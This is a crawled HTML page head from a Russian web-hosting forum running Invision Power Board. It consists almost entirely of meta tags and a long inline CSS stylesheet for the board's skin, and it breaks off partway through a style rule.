

--- FILE ---
content_type: text/html
request_url: http://www.2x4.ru/forum/index.php?s=84292a139b2208e1d0fb181a2de56595&act=idx
body_size: 19615
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

<!-- begin document head -->

<head>
  <meta http-equiv="content-type" content="text/html; charset=windows-1251" />
  <meta name="generator" content="2x4site" />
  <meta http-equiv="Pragma" content="no-cache" />
  <meta content="no-cache" http-equiv="no-cache" />
  <meta http-equiv="Cache-Control" content="no-cache" />
  <meta name="verify-v1" content="qd/ZPFiHNdzxg76818sc+lt8NmLDRC1T+++1pTBJRl0=" >
 <meta name="w1-verification" content="147033476450" />


    
    
  <link href="../mkportal/templates/2x4blue/style.css" rel="stylesheet" type="text/css" />
  
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<link rel="shortcut icon" href="favicon.ico" />
<title>2x4.RU WEB Hosting (Работает на Invision Power Board)</title>
 
<style type="text/css">
	/*  
 * Cascading Style Sheet(CSS 467), for Invision Power Board 2.2.0
 * Author: James A. Mathias, admin@leihu.com, http://www.1lotus.com 
 * Copyright: 2005 Invision Power Services, all rights reserved 
 *
 * All style attributes in alpha-numeric order starting from 0
 *
 */

/* 
 * ========================================
 * global element styles 
 * ========================================
 */

html{
	overflow-x: auto; /* fixes MSIE scrollbar bug DO NOT REMOVE, has no effect in Mozilla, or Opera */
}

body{ 
	background: #FFF;
	color: #222;
	font-family: Verdana, Tahoma, Arial, Trebuchet MS, Sans-Serif, Georgia, Courier, Times New Roman, Serif;
	font-size: 11px;
	line-height: 135%;
	margin: 0px;
	padding: 0px; /* required for Opera to have 0 margin */
	text-align: center; /* centers board in MSIE */
}

/* 
 * ========================================
 * Set up IPB table
 * ========================================
 */
 
.ipbtable { width:100% }

table.ipbtable,
tr.ipbtable,
td.ipbtable
{ /* required for text in tables, because tables do not inherit from body */
	 
	color: #222;
	font-size: 11px;
	line-height: 135%;
}

.ipbtable td,
.divpad{ /* gives all tables faux cellpadding of 5px */
	padding: 5px;
}

td.nopad{ /* allows some tables to have no padding on the td */
	padding: 0;
}

/* Safari... */
th
{
	text-align: left;
}


form{
	display: inline;
	margin: 0; /* removes mystery form tag gapping */
	padding: 0; /* removes mystery form tag gapping */
}

img{ 
            border: 0;
        }

/* 
 * ========================================
 * global hyperlink styles 
 * ========================================
 */

a:link,
a:visited,
a:active{
	 
	color: #222;
	text-decoration: underline;
}

a:hover{
	 
	color: #34498B;
}

/* 
 * ========================================
 * Main wrapper, this controls the overall width of the board in you browser view window. 
 * ========================================
 */

#ipbwrapper{
            margin: 0px auto 0px auto;
            text-align: left;
        }

/* 
 * ========================================
 * styles for pagination links 
 * ========================================
 */
 

.pagelink,
.pagelinklast,
.pagecurrent,
.minipagelink,
.minipagelinklast{
	background: #F0F5FA;
	border: 1px solid #072A66;
	padding: 1px 3px 1px 3px;
}

.pagelinklast,
.minipagelinklast{
	background: #DFE6EF;
}


.pagecurrent{
	background: #FFC9A5;
}

.minipagelink,
.minipagelinklast{
	border: 1px solid #C2CFDF;
	font-size: 10px;
	margin: 0 1px 0 0;
}

.pagelink a:active,
.pagelink a:visited,
.pagelink a:link,
.pagelinklast a:active,
.pagelinklast a:visited,
.pagelinklast a:link,
.pagecurrent a:active,
.pagecurrent a:visited,
.pagecurrent a:link,
.minipagelink a:active,
.minipagelink a:visited,
.minipagelink a:link,
.minipagelinklast a:active,
.minipagelinklast a:visited,
.minipagelinklast a:link{
	text-decoration: none;
}

/* fake button effect for some links */
.fauxbutton{
	background: #BFCDE0;
	border: 1px solid #072A66;
	font-size: 11px;
	font-weight: bold;
	padding: 4px;
}

.fauxbutton a:link,
.fauxbutton a:visited,
.fauxbutton a:active{
	color: #222 !important;
	text-decoration: none;
}

.forumdesc,
.forumdesc a:link,
.forumdesc a:visited,
.forumdesc a:active{ 
	 
	font-size: 10px; 
	color: #666;
	line-height: 135%;
	margin: 2px 0 0 0;
	padding: 0;
}

/* =================================================================================== */
/* =================================================================================== */
/* =================================================================================== */

.searchlite {
	background-color:yellow;
	font-weight:bold;
	color: red;
}

.activeusers{
	background: #FFF;
	border: 1px solid #072A66;
	color: #000;
	margin: 0px;
	padding: 1px;
}

.activeuserposting a:link,
.activeuserposting a:visited,
.activeuserposting a:active,
.activeuserposting
{
	font-style:italic;
	text-decoration: none;
	border-bottom:1px dotted black;
}

fieldset.search{ 
	line-height: 150%;
	padding: 6px; 
}

label{ 
	cursor: pointer; 
}

img.attach{ 
	background: #808080 url(style_images/1_russian/click2enlarge.gif) no-repeat top right;
	border: 1px solid #808080;
	margin: 0 2px 0 0;
	padding: 11px 2px 2px 2px;
}

.thumbwrap,
.thumbwrapp,
.fullimagewrap
{
	border: 1px solid #072A66;
	margin: 2px;
}

.thumbwrapp{
	border: 2px solid #660707;
}

.fullimagewrap{
	background: #F5F9FD;
	text-align: center;
	margin: 5px 0 5px 0;
	padding: 5px;
}

.thumbwrap h4,
.thumbwrapp h4{	
	background: #DDE6F2;
	border: 0 !important;
	border-bottom: 1px solid #5176B5 !important;
	color: #5176B5; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.thumbwrap p,
.thumbwrapp p{
	background: #EEF2F7 !important;
	border: 0 !important;
	border-top: 1px solid #5176B5 !important;
	margin: 0 !important;
	padding: 5px !important;
	text-align: left;
}

.thumbwrap p.alt,
.thumbwrapp p.alt{
	background: #DFE6EF !important;
	margin: 0 !important;
	padding: 5px !important;
	text-align: left;
}

.thumbwrapp p.pin{
	background: #EFDFDF !important;
	text-align: center !important;
}
	
.thumbwrap img.galattach,
.thumbwrapp img.galattach{
	background: #FFF url(style_images/1_russian/img_larger.gif) no-repeat bottom right;
	border: 1px solid #072A66;
	margin: 5px;
	padding: 2px 2px 10px 2px;
}

li.helprow{ 
	margin: 0 0 10px 0;
	padding: 0; 
}

ul#help{ 
	padding: 0 0 0 15px; 
}

.warngood,
.warnbad{ 
	color: #0B9500;
	font-weight: bold;
}

.warnbad{ 
	color: #DD0000;
}

#padandcenter{ 
	margin: 0 auto 0 auto;
	padding: 14px 0 14px 0;
	text-align: center;
}

#profilename{ 
	font-size: 28px; 
	font-weight: bold; 
}

#photowrap{ 
	padding: 6px; 
}

#phototitle{ 
	border-bottom: 1px solid #000; 
	font-size: 24px; 
}

#photoimg{ 
            border: 0;
        } 

#ucpmenu,
#ucpcontent{ 
	background: #F5F9FD;
	border: 1px solid #345487;
	line-height: 150%;
}

#ucpmenu p{ 
	margin: 0; 
	padding: 2px 5px 6px 9px;
}

#ucpmenu a:link, 
#ucpmenu a:active, 
#ucpmenu a:visited{ 
	text-decoration: none; 
}

#ucpcontent{ 
	width: auto;
}

#ucpcontent p{ 
	margin: 0;
	padding: 10px;
}

.activeuserstrip{ 
	background: #BCD0ED;
	padding: 6px;
}

/* Topic View elements */
.signature{  
	 
	color: #339; 
	font-size: 10px;
	line-height: 150%;
}

.postdetails{ 
	font-size: 10px;
	line-height:140%;
}

.postcolor{ 
	font-size: 12px; 
	line-height: 160%;
}

.normalname{ 
	color: #003;
	font-size: 12px; 
	font-weight: bold; 
}

.normalname a:link, 
.normalname a:visited, 
.normalname a:active{ 
	font-size: 12px;
}

.post1,
.bg1{ 
	background: #F5F9FD;
}

.post2,
.bg3{ 
	background: #EEF2F7;
}

.row2shaded,
.post1shaded { background-color: #DEDBE4 }
.row4shaded,
.post2shaded { background-color: #E3DFE7 }

.row1{ 
	background: #DFE6EF; 
}

.row2{ 
	background: #E4EAF2; 
}

.rowhighlight{
	background-color: #FFF9BA;
}

.darkrow1{ 
	background: #BCD0ED;
	color: #3A4F6C; 
}

.darkrow3{ 
	background: #D1DCEB; 
	color: #3A4F6C; 
}

/* tableborders gives the white column / row lines effect */
.plainborder,
.tablefill,
.tablepad{ 
	background: #F5F9FD;
	border: 1px solid #345487;
}

.tablefill,
.tablepad{ 
	padding: 6px;  
}

.tablepad{ 
	border: 0 !important;
}

.wrapmini{ 
	float: left;
	line-height: 1.5em;
	width: 25%;
}

.pagelinks{
	float: left;
	line-height: 1.2em;
	width: 35%;
}

.desc{ 
	font-size: 11px; 
	color: #434951;
}

.lastaction
{
	font-size: 10px; 
	color: #434951;
}

.edit{ 
	font-size: 9px;
}

.thin{ 
	border: 1px solid #FFF;
	border-left: 0;
	border-right: 0;
	line-height: 150%;
	margin: 2px 0 2px 0;
	padding: 6px 0 6px 0;
}

/* =================================================================================== */
/* =================================================================================== */
/* =================================================================================== */

/* 
 * ========================================
 * calendar styles 
 * ========================================
 */
	
.calmonths{ 
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	font-size: 18px; 
	font-weight: bold; 
	margin: 5px 0 5px 0;
	padding: 8px;
	text-align: center;
}

.weekday{
	font-size: 14px;
	font-weight: bold;
}

.calmonths a{
	text-decoration: none;
}

.calday,
.calweekday{ 
	background: #DFE6EF;
	color: #666;
	font-size: 11px;
	font-weight: bold;
	margin: 0;
	padding: 4px;
	text-align: right;
}

.calweekday{
	border-right: 1px solid #AAA;
	color: #222;
	font-size: 14px;
	padding: 6px;
	text-align: center;
}

.celltodayshaded,
.celldateshaded,
.cellblank,
.celldate,
.celltoday,
.mcellblank,
.mcelldate,
.mcelltoday{
	background: #EEF2F7; 
	height: 100px;
	margin: 0;
	padding: 0;
	vertical-align: top;
}

.celltodayshaded,
.celldateshaded
{
	background: #E3DFE7;
}

.mcellblank,
.mcelldate,
.mcelltoday{
	height: auto;
}

.cellblank,
.mcellblank{
	background: #C2CFDF;
}

.celltoday,
.celltodayshaded,
.mcelltoday{
	border: 2px solid #8B0000;
}

.calranged
{
	border: 2px outset #C2CFDF;
	background: #C2CFDF;
	padding:4px;
}

.calitem
{
	border-bottom: 1px dotted #C2CFDF;
	padding:4px;
}

/* 
 * ========================================
 * form styles 
 * ========================================
 */

.input-warn,
.input-green,
.input-checkbox,
input,
textarea,
select{
	background: #FFF;
	border: 1px solid #4C77B6;
	color: #000;
	font-family: verdana, helvetica, sans-serif;
	font-size: 11px;
	margin: 5px;
	padding: 2px;
	vertical-align: middle;
}

select
{
	margin: 0px;
}

.input-checkbox
{
	border: none;
}

.input-warn,
.input-warn-content
{
	border: 1px solid #C00;
}

.input-ok,
.input-ok-content
{
	border: 1px solid #0C0;
}

.input-warn-content
{
	padding: 4px;
	margin: 4px;
	background-color: #FCC;
}

.input-ok-content
{
	padding: 4px;
	margin: 4px;
	background-color: #CFC;
}


.input-text
{
	color: #900;
}

input.button{
	margin: 0;
	width: auto;
	cursor: hand;
	cursor: pointer;
}

optgroup option{
	font-family: verdana, helvetica, sans-serif;
	font-size: 12px;
}

.codebuttons{ 
	font-family: Verdana, Helvetica, Sans-Serif; 
	font-size: 10px; 
	vertical-align: middle;
	margin:2px;
}

.textarea,
.searchinput,
.button,
.gobutton{
	background: #FFF;
	border: 1px solid #4C77B6;
	color: #000;
	font-family: Verdana, Helvetica, Sans-Serif;
	font-size: 11px;
	padding: 2px;
	vertical-align: middle;
}
	
.button{
	background: #DFE6EF;
}

.gobutton{
	 
	border: 0;
	color: #072A66;
	margin: 0;
	vertical-align: middle;
}

.radiobutton,
.checkbox,
.helpbox { 
	border: 0;
	vertical-align: middle;
	 
}

/* 
 * class.formtable 
 *
 * used for tabled forms 
 * technically tables should not be used for form display 
 * but, in the case of IPB a table is easier to work with
 * for the average webmaster, who has little to no CSS knowledge.
 *
 */

.formtable{
	 
}

.formtable td,
.pformleft,
.pformleftw,
.pformright{
	background:#F5F9FD;
	border: 1px solid #C2CFDF;
	border-bottom: 0;
	border-left: 0;
	font-weight: bold;
	margin: 1px 0 0 0;
	padding: 6px;
	width: 25%;
} 

.formtable td.wider,
.pformleftw,
.pformright{
	width: 40%;
}

.formtable td.formright,
.pformright{
	border-right: 0px;
	font-weight: normal;
	width: auto;
} 

.formtable td.formtitle,
.formsubtitle{
	background: #D1DCEB;
	border: 1px solid #9FB9D4; 
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
	font-weight: normal;
}

.formsubtitle{ 
	border: 0;
	color: #3A4F6C;
	font-weight: bold;
	padding: 5px;
}

.formtable td.formstrip{
	background: #DDE8F2;
	border: 1px solid #9FB9D4;
	border-left: 0;
	border-right: 0;
	font-weight: normal;
}

/* 
 * ========================================
 * new style quote and code wrappers MATT's DESIGN 
 * ========================================
 */

.quotetop{
	background: #E4EAF2 url(style_images/1_russian/css_img_quote.gif) no-repeat right;
	border: 1px dotted #000;
	border-bottom: 0;
	border-left: 4px solid #8394B2;
	color: #000;
	font-weight: bold;
	font-size: 10px;
	margin: 2px auto 0 auto;
	padding: 3px;
}

.quotemain{
	background: #FAFCFE;
	border: 1px dotted #000;
	border-left: 4px solid #8394B2;
	border-top: 0;
	color: #465584;
	padding: 4px;
	margin: 0 auto 0 auto;
}

.codetop,
.sqltop,
.htmltop{
	background: #FDDBCC url(style_images/1_russian/css_img_code.gif) no-repeat right;
	color: #000;
	font-weight: bold;
	margin: 0 auto 0 auto;
	padding: 3px;
}

.codemain,
.sqlmain,
.htmlmain{
	background: #FAFCFE;
	border: 1px dotted #000;
	color: #465584;
	font-family: Courier, Courier New, Verdana, Arial;
	margin: 0 auto 0 auto;
	padding: 2px;
}

/* 
 * ========================================
 * old school quote and code styles - backwards compatibility 
 * ========================================
 */

#QUOTE,
#CODE{  
	background: #FAFCFE; 
	border: 1px solid #000; 
	color: #465584; 
	font-family: Verdana, Arial; 
	font-size: 11px; 
	padding: 2px; 
	white-space: normal;
}

#CODE{ 
	font-family: Courier, Courier New, Verdana, Arial;
}

/* 
 * ========================================
 * All New Styles 
 * ========================================
 */
.cleared{
	clear: both;
}

.borderwrap,
.borderwrapm{ /* this will affect the outlining border of all the tables and boxes through-out the skin. */
	background: #FFF;
	border: 1px solid #072A66;
	padding: 0px; 
	margin: 0px; 
}

.borderwrapm{
	margin: 5px;
}

.borderwrap h3,
.maintitle,
.maintitlecollapse{
	background: url(style_images/1_russian/tile_cat.gif);
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	color: #FFF; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0px;
	padding: 8px;
}

.maintitle td {
	color: #FFF; 
	font-size: 12px;
	font-weight: bold;
}


.maintitlecollapse{
	border: 1px solid #FFF;
}

.maintitle p,
.maintitlecollapse p,
.formsubtitle p{
	background: transparent !important;
	border: 0 !important;
	margin: 0 !important;
	padding: 0 !important;
}

.maintitle p.expand,
.maintitle p.goto,
.maintitlecollapse p.expand,
.formsubtitle p.members{
	float: right;
	width: auto !important;
}

.maintitle a:link, 
.maintitle a:visited,
.maintitlecollapse a:link, 
.maintitlecollapse a:visited{ 
	 
	color: #FFF;
	text-decoration: none; 
}

.maintitle a:hover, 
.maintitle a:active,
.maintitlecollapse a:hover, 
.maintitlecollapse a:active{ 
	 
	color: #F1F1F1;
}

table th,
.borderwrap table th,
.subtitle,
.subtitlediv,
.postlinksbar{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	border-bottom: 1px solid #5176B5;
	color: #3A4F6C; 
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 1px;
	margin: 0; 
	padding: 5px; 
}

.subtitlediv{
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	text-align: right;
}

.borderwrap table th a:link,
.subtitle a:link,
.subtitlediv a:link,
.borderwrap table th a:visited,
.subtitle a:visited, 
.subtitlediv a:visited, 
.borderwrap table th a:active,
.subtitle a:active,
.subtitlediv a:active,
.borderwrap table th a:hover,
.subtitle a:hover,
.subtitlediv a:hover{ 
	 
	color: #3A4F6C;
	text-decoration: none; 
}

.borderwrap h4{
	background: #DDE6F2;
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	border-top: 1px solid #5176B5;
	color: #5176B5; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.borderwrap p{
	background: #F9F9F9;
	border: 1px solid #CCC;
	margin: 5px;
	padding: 10px;
	text-align: left;
}


td.formbuttonrow,
.pformstrip,
.borderwrap p.formbuttonrow,
.borderwrap p.formbuttonrow1{
	background: #D1DCEB !important; 
	border: 1px solid #FFF;
	border-top: 1px solid #5176B5;
	margin: 0px !important;
	padding: 5px !important;
	text-align: center;
}

td.formbuttonrow{
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
}

.borderwrap p.formbuttonrow1{
	background: #F9F9F9 !important;
	border: 0;
	border-top: 1px solid #CCC;
}

.bar,
.barb,
.barc{
	background: #DFE6EF;
	border: 1px solid #FFF;
}

.barc{
	border-bottom: 0;
}

.bar p,
.barb p,
.barc p{
	 
	border: 0;
	color: #222;
	font-size: 11px;
	margin: 0;
	padding: 5px;
	text-align: left;
}

.barb p{
	text-align: right;
}

.bar p.over,
.bar p.overs,
.barc p.over,
.barc p.overs{
	float: right;
}

.barb p.over,
.barb p.overs{
	float: left;
}

.bar p.overs,
.barb p.overs,
.barc p.overs{
	position: relative;
	top: 5px;
}

.catend{
	background: #8394B2;
	color: #000;
	font-size: 1px;
	height: 5px;
}

.newslink{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 0;
	width: 100%;
}

.newslink td{
	color: #222;
	font-size: 10px;
	padding: 5px 5px 5px 10px;
}

.newslink span{
	 
	color: #072A66;
	font-style: italic;
	font-weight: normal;
}

.newslink input{
	background: #FFF;
	border: 1px solid #999;
	color: #072A66;
	font-size: 10px;
	padding: 3px;
	vertical-align: middle;
	width: auto;
}

.newslink input.button{
	 
	border: 0;
	color: #072A66;
	vertical-align: middle;
}

.fieldwrap{
	background: #F9F9F9;
	border: 1px solid #CCC;
	border-top: 0;
	margin: 5px;
	padding: 0;
	text-align: left;
}

.fieldwrap h4{
	background: #EEE;
	border: 1px solid #CCC;
	border-left: 0;
	border-right: 0;
	color: #444; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.errorwrap {
	background: #F2DDDD;
	border: 1px solid #992A2A;
	border-top: 0;
	margin: 5px;
	padding: 0;
}


.errorwrap h4 {
	background: #E3C0C0;
	border: 1px solid #992A2A;
	border-left: 0;
	border-right: 0;
	color: #992A2A; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.errorwrap p {
	 
	border: 0;
	color: #992A2A;
	margin: 0;
	padding: 8px;
}


.ruleswrap{
	background: #F2DDDD;
	border: 1px solid #992A2A;
	color: #992A2A; 
	margin: 5px 0 5px 0;
	padding: 5px;
}

#redirectwrap{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 200px auto 0 auto;
	text-align: left;
	width: 500px;
}

#redirectwrap h4{
	background: #D0DDEA;
	border-bottom: 1px solid #C2CFDF;
	color: #3A4F6C;
	font-size: 14px;
	margin: 0;
	padding: 5px;
}

#redirectwrap p{
	margin: 0;
	padding: 5px;
}

#redirectwrap p.redirectfoot{
	background: #E3EBF4;
	border-top: 1px solid #C2CFDF;
	text-align: center;
}


#gfooter{
	background: #8394B2;
	margin: 5px 0 5px 0;
	padding: 0;
	width: 100%;
}

#gfooter td{
	color: #FFF;
	font-size: 10px;
	padding: 4px;
}

#gfooter a:link,
#gfooter a:visited{
	color: #FFF;
}

#logostrip{ 
	background: #3860BB url(style_images/1_russian/tile_back.gif);
	border: 1px solid #FFF;
	height: 68px;
	margin: 0;
	padding: 0;
}

#logographic{
	background: transparent url(style_images/1_russian/logo4.gif) no-repeat left;
	height: 68px;
	margin: 0;
	padding: 0;
}

#submenu{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	border: 1px solid #FFF;
	border-top: 0;
	color: #3A4F6C; 
	margin: 0;
	height: 29px;
	text-align: right;
}

.ipb-top-left-link,
.ipb-top-right-link
{
	background: transparent url(style_images/1_russian/tile_sub-lite.gif);
	float: right;
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 0.5px;
	margin: 0px;
	padding: 7px 0 7px 0;
	width: auto;
	border-left:  1px solid #dce3ee;
}

.ipb-top-left-link
{
	float: left;
	border-left: 0px;
	border-right: 1px solid #dce3ee;
}

.ipb-top-left-link a:link, 
.ipb-top-left-link a:visited,
.ipb-top-right-link a:link, 
.ipb-top-right-link a:visited
{ 
	  
	color: #3A4F6C;
	padding: 0 6px 0 6px;
	text-decoration: none;
}

.ipb-top-left-link a:hover, 
.ipb-top-left-link a:active,
.ipb-top-right-link a:hover, 
.ipb-top-right-link a:active
{
	  
	color: #5176B5; 
}

#userlinks,
#userlinksguest{ 
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 5px 0 5px 0;
	padding: 0 5px 0 5px;
}

#userlinksguest{ 
	background: #F4E7EA;
	border: 1px solid #986265;
}

#userlinks p,
#userlinksguest p{
	background: transparent !important;
	border: 0 !important;
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 1px;
	margin: 0 !important;
	padding: 7px 0 7px 0; 
	text-align: right;
}

#userlinks p,
#userlinksguest p{
	font-weight: normal;
	letter-spacing: 0;
}

#userlinksguest p.pcen{
	text-align: center;
}

#userlinks p.home,
#userlinksguest p.home{
	float: left;
}

#navstrip{ 
	 
	color: #999;
	font-size: 12px;
	font-weight: bold;
	margin: 0 0 5px 0;
	padding: 14px 0px 8px 0px; 
}

#navstrip a:link, 
#navstrip  a:visited{ 
	  
	color: #222; 
	text-decoration: none;
}

#navstrip a:hover, 
#navstrip a:active{
	  
	color: #5176B5; 
}

.toplinks{
	 
	color: #000;
	margin: 0;
	padding: 0 0 5px 0;
	text-align: right;
}

.toplinks span{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	border-bottom: 0;
	color: #000;
	font-size: 10px;
	font-weight: bold;
	margin: 0 10px 0 0;
	padding: 5px;
}

.copyright{ 
	background: #EEE;
	font-size: 11px; 
	margin: 0 0 5px 0;
	padding: 8px;
}

/* 
 * ========================================
 * print page styles 
 * ========================================
 */

#print{
	margin: 20px auto 20px auto;
	padding: 0;
	text-align: left;
	width: 85%;
}

#print h1,
#print h2,
#print h3,
#print h4,
#print p{
	color: #036;
	font-size: 18px;
	font-weight: bold;
	margin: 0;
	padding: 8px;
}

#print h2,
#print h3,
#print p{
	border-bottom: 1px solid #999;
	font-size: 11px;
	font-weight: normal;
}

#print h3{
	background: #F5F5F5;
	font-size: 12px;
	font-weight: bold;
	margin: 0 0 10px 0;
}

#print h4{
	background: #F9F9F9;
	font-size: 11px;
}

#print p{
	margin: 0 0 5px 0;
	padding: 10px;
}

#print p.printcopy{
	border: 0;
	color: #000;
	text-align: center;
}

.dny-edit-title
{
	border:0px;
	padding:3px;
	margin:0px;
	background: #D1DCEB; 
	color: #3A4F6C; 
}


/* ======================================== */
/* TABS
/* ======================================== */

.tabon
{
	border-top:1px solid #999;
	border-left:1px solid #999;
	border-right:1px solid #999;
	background-color:#FFF;
	padding:8px;
	padding-bottom:9px;
	font-size:10px;
	float:left;
	width:auto;
	margin-top:3px;
}

.taboff
{
	border-top: 1px solid #777;
	border-left: 1px solid #777;
	border-right: 1px solid #777;
	background-color: #B5C3D9;
	color: #333;
	padding: 8px;
	font-size:10px;
	float: left;
	width: auto;
	margin-top:3px;
}

.tabon a:link, 
.tabon a:visited, 
.tabon a:active
{
	text-decoration:none;
	color: #000;
}

.taboff a:link, 
.taboff a:visited, 
.taboff a:active
{
	text-decoration:none;
	color: #333;
}

.mya-back
{
	background: #072A66;
	margin:1px;
	padding: 1px;
}

.mya-content
{
	background: #FFF;
	padding:8px;
	margin: 1px;
	border: 1px solid #777;
}

.mya-content-tbl
{
   background: #F0F5FA;
   border: 1px solid #777;
   text-align:left;
   font-size:10px;
   white-space:nowrap;
   margin:1px;
}

.mya-fieldwrap
{
	 
	margin-top: 2px;
	margin-bottom: 2px;
	padding: 4px;
	border: 1px solid #C5C7CD;
	-moz-border-radius: 5px;
	width: auto;
	display: block;
}

/* -------------------------------- */
/* Create PM box defaults           */
/* -------------------------------- */

.iframeshim
{
	position:absolute;
	display:none;
	background: #FFF;
	filter:alpha(opacity=0);
	border:0px;
	width:auto;
	height:auto;
}



/* -------------------------------- */
/* Experimental                     */
/* -------------------------------- */

.popupmenu,
.popupmenu-new
{
   background: #F0F5FA;
   border: 1px solid #3A4F6C;
   text-align:left;
   font-size:10px;
   white-space:nowrap;
   /*padding:3px 5px 3px 3px;*/
   /*width:300px;*/
}

.popupmenu-item
{
	padding: 5px;
	/*margin-top:4px;*/
	white-space: nowrap;
	border-bottom: 1px solid #C2CFDF;
	color:  #000000;
	font-weight: normal;
}

.popupmenu-item-last
{
	padding: 5px;
	/*margin-top:4px;*/
	white-space: nowrap;
	color:  #000000;
	font-weight: normal;
}

.popmenubutton-new,
.popmenubutton
{
	width:120px;
	white-space:nowrap;
	background-color: #C2CFDF;
	border:1px solid #3A4F6C;
	color: #3A4F6C;
	font-weight:bold;
	float:right;
	height:18px;
	text-align:center;
	margin:0px;
	font-size:11px;
	padding:3px;
}

.popmenubutton-new
{
	float:none;
	width:auto;
	text-align:left;
	height:auto;
	padding:3px;
	font-weight:normal;
	background-color:#EEF2F7;
	background-image: url(style_images/1_russian/menu_action_down-padded.gif);
	background-repeat: no-repeat;
	background-position: right;
}

.popmenubutton-new-out
{
	padding:4px;
}

.popupmenu-new
{
	background-color: #DFE6EF;
}


.popmenubutton a:link, 
.popmenubutton a:visited,
.popmenubutton-new a:link, 
.popmenubutton-new a:visited,
.popupmenu-item a:link, 
.popupmenu-item a:visited,
.popupmenu-item-last a:link, 
.popupmenu-item-last a:visited
{ 
	color: #3A4F6C; 
	text-decoration: none;
}

.popmenubutton a:hover,
.popmenubutton-new a:hover,
.popupmenu-item a:hover, 
.popupmenu-item-last a:hover
{ 
	color: #5176B5; 
	text-decoration: none;
}

.popupmenu-category
{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	border-top: 1px solid #5176B5;
	border-bottom: 1px solid #5176B5;
	color: #3A4F6C; 
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 1px;
	margin: 0; 
	padding: 5px; 
}

/* -------------------------------- */
/* Loading box
/* -------------------------------- */

#loading-layer-inner
{
	width:220px;
	height:28px;
	padding:18px 10px 10px 10px;
	text-align:center;
	color: #000;
	border: 1px solid;
	border-color:#CCC #666 #666 #CCC;
	background-color: #FCF8C7;
}

/* -------------------------------- */
/* Message in a bo(x|ttle)
/* -------------------------------- */

#ipd-msg-wrapper
{
	display: none;
	width: 220px;
}

#ipd-msg-inner
{
	width:100%;
	height:45px;
	padding: 6px 4px 4px 4px;
	margin: 0px;
	text-align:center;
	color: #000;
	border: 1px solid;
	border-color:#ccc #666 #666 #ccc;
	background-color: #FCF8C7;
	filter:alpha(opacity=75);
	opacity:.75
}

#ipd-msg-title
{
	width: 100%;
	height:20px;
	margin: 0px;
	padding: 6px 4px 4px 4px;
	background: transparent url(style_images/1_russian/css_pp_header.gif);
	border: 1px solid #3A4F6C;
	border-bottom: 0px;
	color: #FFF;
}

.linked-image
{
	margin: 0px;
	padding: 0px;
	border: 0px;
}

.resized-linked-image
{
	margin: 1px 0px 0px 0px;
	padding: 0px;
	background-color: #000;
	border: 0px;
	color: #FFF;
	font-size: 10px;
	width: auto;
